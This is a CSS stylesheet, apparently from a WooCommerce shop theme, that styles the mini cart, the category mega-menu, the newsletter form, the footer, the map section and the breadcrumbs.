.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .product-name {
  font-family: Rubik, Arial, Helvetica, sans-serif;
  color: #363f4d;
  font-weight: 400;
  line-height: 20px;
  margin: 0 0 10px;
  text-align: left;
  text-transform: capitalize;
  width: 160px;
  font-size: 1.07em;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .product-name:hover {
  color: #9ACF6A;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .variation {
  border: none;
  display: none;
  float: left;
  padding: 2px 0 0;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .remove {
  background: #eaeaea;
  color: #2c2c2c !important;
  display: block;
  font-size: 1rem;
  left: auto;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1;
  width: 20px;
  height: 20px;
  line-height: 20px;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .remove i {
  font-size: 18px;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .remove:hover {
  background: #9ACF6A;
  color: #fff !important;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .quantity {
  color: #7a7a7a;
  font-size: 0.86em;
  float: left;
  text-align: left;
  width: 100%;
  margin-bottom: 7px;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .price-cart .amount {
  color: #9acf6a;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 16px;
  font-weight: 500;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .total {
  border-top: 1px solid #ebebeb;
  line-height: 40px;
  padding: 10px 0;
  margin: 0;
  text-align: left;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 1.15em;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .total strong {
  font-weight: 600;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .total .amount {
  float: right;
  font-size: 1em;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons {
  text-align: left;
  display: block;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons a {
  background: #f2f2f2;
  box-shadow: none;
  border: 0;
  border-radius: 3px;
  color: #363f4d;
  display: inline-block;
  font-size: 0.857em;
  font-weight: 500;
  height: 45px;
  line-height: 45px;
  overflow: hidden;
  padding: 0 25px;
  text-shadow: none;
  text-transform: uppercase;
  text-align: center;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
  vertical-align: middle;
  white-space: nowrap;
  background: #dfdfdf;
  margin: 0;
  height: 37px;
  line-height: 37px;
  font-weight: 600;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons a:hover {
  background: #9ACF6A;
  color: #fff;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons a.disabled,
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons a:disabled,
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons a[disabled] {
  padding: 0 25px !important;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons a.disabled:hover,
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons a:disabled:hover,
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons a[disabled]:hover {
  color: #333333 !important;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons a.checkout {
  float: right;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_empty {
  margin: 0;
  padding: 0;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_empty li {
  font-size: 12px;
  list-style: none;
  padding-left: 10px;
  text-align: left;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_empty li.total {
  padding-top: 20px;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .loading {
  background-color: #fff;
  background-image: url('../images/loader.gif');
  background-position: center center;
  background-repeat: no-repeat;
  display: none;
  height: 100%;
  left: 0;
  opacity: .7;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 2;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content.loading .loading {
  display: block;
}
.categories-menu {
  position: absolute;
  left: 15px;
  right: 15px;
}
.categories-menu .catemenu-toggler {
  border-color: #ebebeb;
  border-style: solid;
  border-width: 0 1px;
  color: #363f4d;
  padding: 0 15px;
  cursor: pointer;
  text-transform: uppercase;
  font-size: 0.92em;
  font-weight: 500;
  height: 59px;
  line-height: 59px;
  width: 100%;
  position: relative;
}
.categories-menu .catemenu-toggler i {
  display: inline-block;
  font-size: 2em;
  vertical-align: middle;
  margin-right: 10px;
  float: left;
  line-height: 59px;
}
.categories-menu #categories {
  display: none;
}
.categories-menu > ul {
  display: none;
  margin: 0;
  padding: 0;
  position: relative;
  z-index: 100;
}
.categories-menu > ul > li {
  list-style: none;
}
.categories-menu > ul > li:hover > a {
  background-color: #313131;
}
.categories-menu > ul > li .children {
  display: none;
}
.categories-menu > ul > li > a {
  background-color: #9ACF6A;
  background-image: none;
  border-bottom: 1px solid #8dc957;
  color: #363f4d;
  display: block;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  height: 48px;
  line-height: 47px;
  padding: 0 20px;
  text-decoration: none;
  text-transform: uppercase;
  -webkit-transition: all .4s ease;
  transition: all .4s ease;
  word-wrap: break-word;
}
.categories-menu > ul > li > a:hover {
  background-color: #313131;
  background-image: none;
}
.categories-menu .categories-menu-container {
  display: none;
  position: relative;
  z-index: 100;
}
.categories-menu .categories-menu-container ul {
  margin: 0;
  padding: 0;
}
.categories-menu .categories-menu-container ul > li {
  list-style: none;
}
.categories-menu .categories-menu-container ul > li:hover > a {
  background-color: #313131;
}
.categories-menu .categories-menu-container ul > li .sub-menu {
  display: none;
}
.categories-menu .categories-menu-container ul > li > a {
  background-color: #9ACF6A;
  background-image: none;
  border-bottom: 1px solid #8dc957;
  color: #363f4d;
  display: block;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  height: 48px;
  line-height: 47px;
  padding: 0 20px;
  text-decoration: none;
  text-transform: uppercase;
  -webkit-transition: all .4s ease;
  transition: all .4s ease;
  word-wrap: break-word;
}
.categories-menu .categories-menu-container ul > li > a:hover {
  background-color: #313131;
  background-image: none;
}
.morelesscate {
  border-color: #ebebeb;
  border-style: solid;
  border-width: 0 1px 1px;
  bottom: -1px;
  display: none;
  right: 0;
  left: 0;
  position: absolute;
  z-index: 991;
}
.morelesscate span {
  background-color: #fff;
  background-image: none;
  color: #363f4d;
  cursor: pointer;
  display: block;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 1em;
  font-weight: 500;
  height: 48px;
  line-height: 48px;
  padding: 0 20px;
  text-decoration: none;
  text-transform: capitalize;
  -webkit-transition: all .4s ease;
  transition: all .4s ease;
  word-wrap: break-word;
}
.morelesscate span i {
  font-size: 16px;
  height: 44px;
  line-height: 44px;
  padding-right: 15px;
  vertical-align: middle;
}
.morelesscate span:hover {
  color: #9ACF6A;
}
.morelesscate span.lesscate {
  display: none;
}
#categories {
  background: #fff;
  height: auto;
}
#categories > .menu_holder {
  width: 100%;
  position: relative;
}
#categories > .menu_holder .menu_inner {
  background: #fff;
  border: 1px solid #ebebeb;
  width: 100%;
  padding: 0;
  position: relative;
}
#categories > .menu_holder .menu_inner .nav_logo {
  display: none;
}
#categories > .menu_holder .menu_inner > ul > li {
  background: none;
  padding: 0 20px !important;
}
#categories > .menu_holder .menu_inner > ul > li:hover > a.item_link {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.nav_search_box {
  display: none !important;
}
#categories > .menu_holder .menu_inner > ul > li.current-menu-ancestor > a.item_link,
#categories > .menu_holder .menu_inner > ul > li.current-menu-item > a.item_link,
#categories > .menu_holder .menu_inner > ul > li.current-product-ancestor > a.item_link {
  color: #9ACF6A;
  background-image: none;
  border-color: #ebebeb;
}
#categories > .menu_holder .menu_inner > ul > li.current-menu-ancestor.menu-item-has-children > a.item_link,
#categories > .menu_holder .menu_inner > ul > li.current-menu-item.menu-item-has-children > a.item_link,
#categories > .menu_holder .menu_inner > ul > li.current-product-ancestor.menu-item-has-children > a.item_link {
  color: #9ACF6A;
  background-image: none;
  border-color: #ebebeb;
}
#categories > .menu_holder .menu_inner > ul > li.menu-item-has-children > a.item_link {
  background-image: none;
}
#categories > .menu_holder .menu_inner > ul > li.menu-item-has-children > a.item_link:before {
  display: none;
}
#categories > .menu_holder .menu_inner > ul > li.menu-item-has-children > a.item_link:after {
  border: none;
  content: '\f105';
  display: inline-block;
  font-family: FontAwesome;
  right: 5px;
  top: 0;
}
#categories > .menu_holder .menu_inner > ul > li > a.item_link {
  background-image: none;
  border-bottom: 1px solid #ebebeb;
  color: #666b72;
  display: block;
  font-size: 14px;
  font-weight: 400;
  height: 45px;
  line-height: 44px;
  overflow: hidden;
  padding: 0;
  text-decoration: none;
  word-wrap: break-word;
}
#categories > .menu_holder .menu_inner > ul > li > a.item_link i {
  font-size: 14px;
}
#categories > .menu_holder .menu_inner > ul > li > a.item_link i:before {
  vertical-align: top;
}
#categories > .menu_holder .menu_inner > ul > li > a.item_link > .link_content {
  height: 100%;
  line-height: inherit;
  margin: 0 !important;
  padding-right: 10px;
}
#categories > .menu_holder .menu_inner > ul > li > a.item_link.with_icon > .link_content {
  margin: 0;
}
#categories > .menu_holder .menu_inner > ul > li > a.item_link .link_text {
  height: 100%;
  line-height: inherit;
  text-transform: capitalize;
  -webkit-transition: all .4s ease;
  transition: all .4s ease;
}
#categories > .menu_holder .menu_inner > ul > li > a.item_link:before {
  background: none;
}
#categories > .menu_holder .menu_inner > ul > li > a.item_link:after {
  display: none;
}
#categories > .menu_holder .menu_inner > ul > li > a.item_link:hover {
  background-image: none;
  color: #9ACF6A;
  border-color: #ebebeb;
}
#categories > .menu_holder .menu_inner > ul > li > a:before {
  display: none;
}
#categories > .menu_holder .menu_inner > ul > li > ul.mega_dropdown {
  background: #FFFFFF;
  box-shadow: 1px 1px 5px 1px rgba(0,0,0,0.1);
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown {
  padding: 0 15px;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li {
  border-bottom: 1px solid #ebebeb;
  width: 100%;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:last-child {
  border-bottom: none;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link {
  background: none;
  border: none;
  font-size: 14px;
  padding: 0;
  text-transform: none;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link .link_text {
  color: #7a7a7a;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: .933em;
  font-weight: normal;
  line-height: 47px;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link i {
  color: #7a7a7a;
  float: left;
  height: 41px;
  line-height: 41px;
  padding-right: 9px;
  position: static;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:focus {
  background: none;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:before {
  display: none;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover {
  background: none;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover .link_text {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover i {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:hover > a.item_link,
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > a.item_link,
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > a.item_link,
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-product-ancestor > a.item_link {
  background: none;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:hover > a.item_link .link_text,
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > a.item_link .link_text,
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > a.item_link .link_text,
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-product-ancestor > a.item_link .link_text {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:hover > a.item_link i,
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > a.item_link i,
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > a.item_link i,
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-product-ancestor > a.item_link i {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:hover > .item_link *,
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > .item_link *,
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > .item_link *,
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-product-ancestor > .item_link * {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns3 > ul.mega_dropdown {
  width: 670px;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns2 > ul.mega_dropdown {
  width: 460px;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns1 > ul.mega_dropdown {
  width: 255px;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown {
  padding: 10px;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li {
  padding: 15px 20px;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a {
  background: none;
  padding: 0;
  text-transform: none;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a .link_text {
  color: #666b72;
  display: block;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  line-height: 2;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a i {
  color: #666b72;
  float: left;
  height: 36px;
  line-height: 36px;
  padding-right: 9px;
  position: static;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:focus {
  background: none;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:before {
  display: none;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover {
  background: none;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover .link_text {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover i {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a {
  display: inline-block;
  margin-bottom: 15px;
  text-transform: uppercase;
  width: 100%;
  font-weight: 700;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a[href='#'] {
  pointer-events: none;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a .link_text {
  color: #4c4c4c;
  display: block;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: bold;
  line-height: 2.8;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a i {
  height: 47px;
  line-height: 47px;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:before {
  display: none;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:hover .link_text {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:hover i {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown li.current-menu-item > .item_link *,
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown li.current-product-parent > .item_link * {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown {
  background: #FFFFFF;
  border-color: #ebebeb #ebebeb #9ACF6A #ebebeb;
  border-style: solid;
  border-width: 1px 1px 3px 1px;
  box-shadow: none;
  padding: 0 15px !important;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li {
  margin: 0;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu {
  padding: 0;
  position: absolute;
  right: 20px;
  top: 32px;
  width: 170px !important;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget {
  font-size: 12px;
  line-height: 1.5;
  margin: 0;
  padding-left: 0;
  padding-right: 0;
  width: 100%;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget .widgettitle {
  background: none;
  border-bottom: 1px solid #ebebeb;
  margin: 0 0 8px;
  padding: 0 0 5px;
  text-transform: uppercase;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget p {
  float: left;
  margin: 0;
  width: 100%;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget p:first-child {
  margin-left: 0;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget a {
  display: block;
  float: left;
  overflow: hidden;
  padding: 0;
  position: relative;
  width: 100%;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget a img {
  margin: 0;
  -webkit-transition: -webkit-transform .3s ease;
  transition: transform .3s ease;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget a:before {
  background: #000;
  content: '';
  display: block;
  height: 100%;
  left: 0;
  opacity: 0;
  position: absolute;
  top: 0;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  width: 100%;
  z-index: 1;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget a:hover img {
  -webkit-transform: scale(1.05);
  transform: scale(1.05);
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget a:hover:before {
  opacity: .2;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget img {
  float: left;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a {
  background: none;
  padding: 0;
  text-transform: none;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a .link_text {
  color: #666b72;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  line-height: 36px;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a i {
  color: #666b72;
  float: left;
  height: 36px;
  line-height: 36px;
  padding-right: 9px;
  position: static;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:focus {
  background: none;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:before {
  display: none;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover {
  background: none;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover .link_text {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover i {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a {
  border-bottom: 1px solid #ebebeb;
  display: inline-block;
  margin-bottom: 10px;
  text-transform: uppercase;
  width: 100%;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a .link_text {
  color: #666b72;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 14px !important;
  font-weight: normal;
  line-height: 47px;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a i {
  height: 47px;
  line-height: 47px;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:before {
  display: none;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:hover .link_text {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:hover i {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > ul.mega_dropdown {
  padding-bottom: 10px;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown li.current-menu-item > .item_link *,
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown li.current-product-parent > .item_link * {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.submenu_full_width > ul.mega_dropdown {
  width: 100%;
}
#categories > .menu_holder .mmm_fullwidth_container {
  display: none;
}
#categories.categories {
  height: auto;
}
.menu-primary-menu-container ul#menu-primary-menu {
  margin: 0;
  padding: 0;
}
.menu-primary-menu-container ul#menu-primary-menu > li {
  list-style: none;
}
.home .categories-menu #categories {
  display: none;
}
.home .categories-menu .morelesscate {
  display: none;
}
.home .categories-menu.show_home #categories {
  display: block;
}
.home .categories-menu.show_home .morelesscate {
  display: block;
}
.mc4wp-form-fields:after {
  content: "";
  clear: both;
  display: table;
}
.mc4wp-form-fields .from-input input {
  border: 0;
  border-bottom: 1px solid #ebebeb;
  color: #ababab;
  width: 100%;
  margin-bottom: 20px;
  background: none;
  height: 40px;
}
.mc4wp-form-fields .from-input .button {
  background: #9ACF6A;
  border: 0;
  line-height: 45px;
  padding: 0 30px;
  border-radius: 3px;
  color: #fff;
  text-transform: uppercase;
  font-size: 0.857em;
  font-weight: 500;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.mc4wp-form-fields .from-input .button:hover {
  background: #363f4d;
  color: #fff;
}
.footer {
  background: #f9f9fb;
  color: #7A7A7A;
  float: left;
  width: 100%;
  font-size: 1em;
  font-family: Rubik, Arial, Helvetica, sans-serif;
}
.footer .vc_row {
  margin-bottom: 0;
}
.footer p {
  margin: 0;
}
.footer .newsletter-content {
  margin: 0;
}
.footer .widget-title,
.footer .widgettitle {
  display: none;
}
.footer .widget-copyright {
  border-top: 1px solid #ebebeb;
  padding: 15px 0;
  text-align: center;
}
.footer .wpb_wrapper a {
  color: #7a7a7a;
}
.footer .wpb_wrapper a:hover {
  color: #9acf6a;
}
.footer .logo-footer {
  margin-bottom: 1.3em;
}
.footer ul {
  padding-left: 0;
  list-style: none;
}
.footer .footer-title {
  margin: 30px 0 20px;
}
.footer .footer-title h3 {
  color: #363f4d;
  font-size: 1em;
  text-transform: uppercase;
  position: relative;
}
.footer .footer-content {
  margin: 0;
}
.footer .footer-content p {
  color: #7a7a7a;
  margin-bottom: 20px;
}
.footer .footer-content h4 {
  font-size: 1em;
  margin-bottom: 10px;
}
.footer .footer-content .info li {
  line-height: 30px;
  margin: 0;
}
.footer .widget_nav_menu ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.footer .widget_nav_menu ul li {
  line-height: 30px;
  margin: 0;
}
.footer .widget_nav_menu ul li a {
  color: #7a7a7a;
  display: block;
  text-transform: capitalize;
}
.footer .widget_nav_menu ul li a:hover {
  color: #9acf6a;
}
.footer .contact label {
  font-weight: 600;
}
.footer .contact label i {
  font-size: 0;
  margin-right: 10px;
}
.footer .contact label i:before {
  font-size: 16px;
}
.footer .social-icons li {
  display: inline-block;
  margin: 10px 10px 0 0;
  position: relative;
  width: 40px;
  height: 40px;
  background: #ebebeb;
  border-radius: 100%;
}
.footer .social-icons li a {
  color: #b2b2b1;
  display: block;
  padding: 0 6px;
  line-height: 0;
  text-align: center;
}
.footer .social-icons li a i {
  font-size: 0;
}
.footer .social-icons li a i:before {
  font-size: 18px;
  display: block;
  line-height: 40px;
}
.footer .social-icons li:first-child {
  margin-left: 0;
}
.footer .social-icons li:last-child {
  margin-right: 0;
}
.footer .social-icons li.twitter a:hover {
  color: #79d1e7;
}
.footer .social-icons li.facebook a:hover {
  color: #4575cd;
}
.footer .social-icons li.googleplus a:hover {
  color: #eb3e32;
}
.footer .social-icons li.youtube a:hover {
  color: #eb3e32;
}
.footer .social-icons li.pinterest a:hover {
  color: #d560d9;
}
.footer .social-icons li.rss a:hover {
  color: #f3a927;
}
.footer .footer-copyright {
  margin-bottom: 0;
}
.footer .footer-copyright .wpb_single_image,
.footer .footer-copyright .wpb_text_column {
  margin-bottom: 0;
}
.footer .footer-copyright .wpb_single_image {
  text-align: right;
}
.footer .footer-top {
  padding: 3em 0;
  position: relative;
  border-top: 1px solid #ebebeb;
}
.footer .footer-bottom {
  border-top: 1px solid #ebebeb;
  margin: 0;
  position: relative;
  padding: 1.5em 0;
}
.footer .footer-bottom .copyright {
  margin: 0;
  line-height: 32px;
  text-transform: capitalize;
  padding: 0;
  text-align: left;
}
.footer .footer-bottom .copyright a {
  color: #9ACF6A;
}
.footer .footer-bottom .copyright a:hover {
  color: #9ACF6A;
}
.footer .payment {
  margin: 0;
  text-align: right !important;
}
.our-service {
  position: relative;
  padding: 35px 0;
}
.our-service .box {
  padding: 10px 0;
}
.our-service .box > .vc_column-inner {
  padding: 0;
}
.our-service .box .box-inner {
  margin: 0;
  position: relative;
  padding-left: 55px;
}
.our-service .box .box-inner i {
  width: 50px;
  height: 50px;
  border: 2px solid #ebebeb;
  border-radius: 100%;
  font-size: 0;
  text-align: center;
  position: absolute;
  left: 0;
  margin: 0;
  top: 50%;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
}
.our-service .box .box-inner i:before {
  font-size: 21px;
  display: block;
  line-height: 46px;
}
.our-service .box .box-inner p {
  margin: 0;
}
.our-service .box .box-inner .content h5 {
  font-size: 0.857em;
  font-weight: 500;
  text-transform: uppercase;
  margin: 0;
}
.our-service .box .box-inner .content p {
  color: #91959b;
  line-height: 1.3;
  font-size: 0.92em;
}
.map-wrapper {
  float: left;
  margin: 0;
  width: 100%;
}
.map-wrapper #map {
  float: left;
  height: 500px;
  width: 100%;
}
.map-wrapper #map img {
  max-width: none;
}
.map-wrapper .mfp-bg {
  z-index: 12000;
}
.map-wrapper .mfp-wrap {
  z-index: 13000;
}
.map-wrapper .gmap_marker {
  line-height: 1.7;
}
.map-wrapper .gmap_marker strong {
  display: inline-block;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-weight: normal;
  margin: 0 0 6px;
  text-transform: uppercase;
}
.map-wrapper .gmap_marker strong i {
  font-size: 18px;
  margin-right: 5px;
}
.map-wrapper .gmap_marker i {
  margin-right: 8px;
}
.map-custom {
  float: left;
  font-size: 14px;
  width: 100%;
}
.map-custom h2 {
  margin: 0 0 30px;
}
.map-custom p {
  margin: 0 0 30px;
}
.map-custom i {
  color: #9ACF6A;
  font-size: 24px;
  margin-right: 10px;
}
.map-custom strong {
  color: #9ACF6A;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 24px;
  font-weight: 400;
}
.contact-fom-info {
  float: left;
  width: 100%;
}
.main-container {
  background: #ffffff;
  float: left;
  margin: 0;
  padding: 0;
  position: relative;
  width: 100%;
}
.main-container .page-content {
  padding-bottom: 0;
}
.main-container .vc_row {
  margin-bottom: 50px;
}
.main-container .title-breadcrumb {
  padding: 1.1em 0;
}
.main-container .title-breadcrumb .title-breadcrumb-inner:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .title-breadcrumb .woocommerce-breadcrumb,
.main-container .title-breadcrumb .breadcrumbs {
  color: #9ACF6A;
  font-size: 0.92em;
  font-weight: 400;
  letter-spacing: .05em;
  line-height: 30px;
  margin: 0;
  text-transform: capitalize;
  display: block;
}
.main-container .title-breadcrumb .woocommerce-breadcrumb a,
.main-container .title-breadcrumb .breadcrumbs a {
  color: #91959b;
  display: inline-block;
}
.main-container .title-breadcrumb .woocommerce-breadcrumb a:hover,
.main-container .title-breadcrumb .breadcrumbs a:hover {
  color: #9ACF6A;
}
